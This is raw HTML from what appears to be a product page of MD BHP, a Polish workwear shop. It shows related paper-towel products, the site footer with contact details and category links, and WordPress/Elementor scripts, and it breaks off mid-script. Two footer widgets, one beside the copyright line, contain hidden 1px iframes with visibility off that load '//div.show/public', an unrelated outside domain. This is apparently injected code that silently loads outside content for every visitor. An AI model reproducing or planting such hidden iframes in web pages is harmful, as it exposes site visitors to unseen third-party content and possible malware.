						<div class="elementor-element elementor-element-f33b9e7 elementor-grid-mobile-1 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="f33b9e7" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products elementor-grid columns-3">

			
					<li class="product type-product post-31188 status-publish first onbackorder product_cat-cleaning-products product_cat-paper-towels product_tag-paper-towel has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://www.mdbhp.pl/produkt/linteo-paper-towel-2-rolls/?lang=en" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="530" height="529" src="https://www.mdbhp.pl/wp-content/uploads/2021/03/recznik-papierowy-linteo-530x529.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="paper-towel-linteo" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2021/03/recznik-papierowy-linteo-530x529.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2021/03/recznik-papierowy-linteo-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2021/03/recznik-papierowy-linteo-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2021/03/recznik-papierowy-linteo.jpg 538w" sizes="(max-width: 530px) 100vw, 530px" /><h2 class="woocommerce-loop-product__title">Linteo paper towel</h2>
</a><a href="https://www.mdbhp.pl/produkt/linteo-paper-towel-2-rolls/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_31188" data-quantity="1" class="button product_type_simple" data-product_id="31188" data-product_sku="MADO-LINTEO" aria-label="Read more about &ldquo;Linteo paper towel&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_31188" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-29755 status-publish instock product_cat-cleaning-products product_cat-paper-towels product_tag-paper-wipes has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://www.mdbhp.pl/produkt/industrial-green-cloth-200-m-roll/?lang=en" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="400" src="https://www.mdbhp.pl/wp-content/uploads/2019/10/czyściwo-zielone.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="clean-paper-green" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2019/10/czyściwo-zielone.png 400w, https://www.mdbhp.pl/wp-content/uploads/2019/10/czyściwo-zielone-150x150.png 150w, https://www.mdbhp.pl/wp-content/uploads/2019/10/czyściwo-zielone-300x300.png 300w, https://www.mdbhp.pl/wp-content/uploads/2019/10/czyściwo-zielone-100x100.png 100w" sizes="(max-width: 400px) 100vw, 400px" /><h2 class="woocommerce-loop-product__title">Industrial green cloth 200 m roll</h2>
</a><a href="https://www.mdbhp.pl/produkt/industrial-green-cloth-200-m-roll/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29755" data-quantity="1" class="button product_type_simple" data-product_id="29755" data-product_sku="MDO-CZYŚCIWO-ZIELONE-PRZEMYSŁOWE" aria-label="Read more about &ldquo;Industrial green cloth 200 m roll&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29755" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-33719 status-publish last instock product_cat-cleaning-products product_cat-paper-towels product_tag-cleaning-cloth has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.mdbhp.pl/produkt/cellulose-wipe-tork-2-ply-white/?lang=en" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="403" height="406" src="https://www.mdbhp.pl/wp-content/uploads/2019/10/tork.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wiper-cellulose-2-ply-white" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2019/10/tork.jpg 403w, https://www.mdbhp.pl/wp-content/uploads/2019/10/tork-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/10/tork-298x300.jpg 298w, https://www.mdbhp.pl/wp-content/uploads/2019/10/tork-300x302.jpg 300w, https://www.mdbhp.pl/wp-content/uploads/2019/10/tork-100x100.jpg 100w" sizes="(max-width: 403px) 100vw, 403px" /><h2 class="woocommerce-loop-product__title">2-layer white cellulose cloth</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>49,90&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <small class="woocommerce-price-suffix">z VAT</small></span>
</a><a href="?add-to-cart=33719" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_33719" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="33719" data-product_sku="MADO-TORK-2" aria-label="Add to cart: &ldquo;2-layer white cellulose cloth&rdquo;" rel="nofollow" data-success_message="&ldquo;2-layer white cellulose cloth&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_33719" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="26774" class="elementor elementor-26774 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-2fecfc9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fecfc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8624712" data-id="8624712" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19b0266 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="19b0266" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-credit-card"></i>						</span>
										<span class="elementor-icon-list-text">100% Zwrotu pieniędzy</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0084a40" data-id="0084a40" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-916a089 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="916a089" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-truck"></i>						</span>
										<span class="elementor-icon-list-text">Wysyłka bezkontaktowa</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-152ac36" data-id="152ac36" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a5d8d4 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1a5d8d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Bezpłatna dostawa</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cbcfa1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbcfa1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b344442" data-id="b344442" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-430d45c elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="430d45c" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.mdbhp.pl/?lang=en">
			<img src="https://www.mdbhp.pl/wp-content/uploads/elementor/thumbs/cropped-md-bhp-logo-qkmtli31p9j3zrdxmolbe86p6oe5gbmhpd87jcwpc2.webp" title="Sklep z odzieżą BHP" alt="Sklep z odzieżą BHP" loading="lazy" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-d9d8118 elementor-widget elementor-widget-text-editor" data-id="d9d8118" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>ul. Klikowska 130<br />33-100 Tarnów<br /><strong><a href="https://goo.gl/maps/9s8Nazk6wht33Fgj8" target="_blank" rel="noopener">Pokaż na mapie</a></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-2c54e43 elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c54e43" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1dff5ad" data-id="1dff5ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8919fd1 elementor-widget elementor-widget-heading" data-id="8919fd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Potrzebujesz pomocy?</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-5fa03aa elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5fa03aa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">+48 14 657 14 50</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">+48 14 657 16 50</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-64f0223 elementor-widget elementor-widget-text-editor" data-id="64f0223" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>pon – pt: od <strong>6<sup>30</sup></strong> do <strong>16<sup>00</sup></strong><br />sob: <strong>8<sup>00</sup></strong> – <strong>13<sup>00</sup></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-eda2479 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eda2479" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:biuro@mdbhp.pl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">biuro@mdbhp.pl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26104a0" data-id="26104a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c9792c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c9792c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-611bee7" data-id="611bee7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7dffdc elementor-widget elementor-widget-heading" data-id="d7dffdc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Informacje</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-8de23f2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8de23f2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria/informacje/">

											<span class="elementor-icon-list-text">Informacje i aktualności</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/rodo/">

											<span class="elementor-icon-list-text">RODO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/tabele-rozmiarow/">

											<span class="elementor-icon-list-text">Tabela rozmiarów</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria/faq/">

											<span class="elementor-icon-list-text">Najczęściej zadawane pytania</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/polityka-prywatnosci/">

											<span class="elementor-icon-list-text">Polityka prywatności</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kontakt/">

											<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ba42e97" data-id="ba42e97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da87a9b elementor-widget elementor-widget-heading" data-id="da87a9b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Kategorie</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-5f9c0ae elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f9c0ae" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna/">

											<span class="elementor-icon-list-text">Odzież robocza i ochronna</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria-produktu/odziez-reklamowa">

											<span class="elementor-icon-list-text">Odzież reklamowa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria-produktu/obuwie">

											<span class="elementor-icon-list-text">Obuwie</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria-produktu/rekawice">

											<span class="elementor-icon-list-text">Rękawice</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria-produktu/artykuly-bhp">

											<span class="elementor-icon-list-text">Artykuły BHP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria-produktu/asekuracja">

											<span class="elementor-icon-list-text">Asekuracja</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/sklep/ostatnio-dodane/">

											<span class="elementor-icon-list-text">Ostatnio dodane</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-485a109" data-id="485a109" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-847272f elementor-widget elementor-widget-heading" data-id="847272f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Zamówienia</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-cfd9957 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cfd9957" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/wysylka/">

											<span class="elementor-icon-list-text">Dostawa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/platnosci/">

											<span class="elementor-icon-list-text">Płatność</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/zwroty-i-reklamacje/">

											<span class="elementor-icon-list-text">Zwroty i reklamacje</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/my-account/">

											<span class="elementor-icon-list-text">Moje konto</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/regulamin-sklepu/">

											<span class="elementor-icon-list-text">Regulamin sklepu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a3db363 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3db363" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a3eb6a8" data-id="a3eb6a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2e8b84 elementor-widget elementor-widget-text-editor" data-id="b2e8b84" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © <span class="copyright_date">2022</span> <strong>MD BHP Sp z o.o.</strong> Wszelkie prawa zastrzeżone.</p><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b59c78" data-id="6b59c78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2761f5 elementor-widget elementor-widget-text-editor" data-id="f2761f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p> </p><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-aa54a75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa54a75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33ccb94" data-id="33ccb94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eae7b58 elementor-widget elementor-widget-text-editor" data-id="eae7b58" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><strong>Odzież robocza ochronna Tarnów;</strong></li><li><strong> Odzież robocza ochronna Kraków;</strong></li><li><strong> Odzież robocza ochronna Warszawa;</strong></li><li><strong> Odzież robocza ochronna Katowice; </strong></li><li><strong>Odzież robocza ochronna Gdańsk;</strong></li><li><strong>Odzież robocza ochronna Poznań;</strong></li><li><strong>Odzież robocza ochronna Kraków;</strong></li><li><strong>Odzież robocza ochronna Rzeszów;</strong></li><li><strong>Odzież robocza ochronna Gdynia;</strong></li><li><strong>Odzież robocza ochronna Szczecin;</strong></li><li><strong>Odzież robocza ochronna Wrocław;</strong></li><li><strong>Odzież robocza ochronna Łódź;</strong></li><li><strong>Odzież robocza ochronna Kielce;</strong></li><li><strong>Odzież robocza ochronna Mielec;</strong></li><li><strong>Odzież robocza ochronna Gliwice;</strong></li><li><strong>Odzież robocza ochronna Jaworzno;</strong></li><li><strong>Odzież robocza ochronna Białystok;</strong></li><li><strong>Odzież robocza ochronna Bielsko-Biała;</strong></li><li><strong>Odzież robocza ochronna Lublin;</strong></li><li><strong>Odzież robocza ochronna Opole;</strong></li><li><strong>Odzież robocza ochronna Olsztyn;</strong></li><li><strong>Odzież robocza ochronna Toruń;</strong></li><li><strong>Odzież robocza ochronna Dębica</strong><strong>;</strong></li><li><strong>Odzież robocza ochronna Włocławek;</strong></li><li><strong>Odzież robocza ochronna Krosno;</strong></li><li><strong>Odzież robocza ochronna Sanok;</strong></li><li><strong>Odzież robocza ochronna Zielona Góra;</strong></li><li><strong>Odzież robocza ochronna Częstochowa;</strong></li><li><strong>Odzież robocza ochronna Świnoujście;</strong></li><li><strong>Odzież robocza ochronna Radom;</strong></li><li><strong>Odzież robocza ochronna Piła;</strong></li><li><strong>Odzież robocza ochronna Gorzów Wielkopolski;</strong></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.mdbhp.pl\/?lang=en"}},{"@type":"ListItem","position":2,"item":{"name":"Hygiene","@id":"https:\/\/www.mdbhp.pl\/kategoria-produktu\/hygiene-en\/?lang=en"}},{"@type":"ListItem","position":3,"item":{"name":"Paper towels","@id":"https:\/\/www.mdbhp.pl\/kategoria-produktu\/hygiene-en\/paper-towels\/?lang=en"}},{"@type":"ListItem","position":4,"item":{"name":"TIRA towel (300 sheets)","@id":"https:\/\/www.mdbhp.pl\/produkt\/tira-towel-300-sheets\/?lang=en"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.0' media='all' />
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","nonce":"e1a2f0f505","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.mdbhp.pl\/produkt\/tira-towel-300-sheets\/?lang=en","cart_redirectition":"no","cart_page_url":"https:\/\/www.mdbhp.pl\/basket\/?lang=en","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\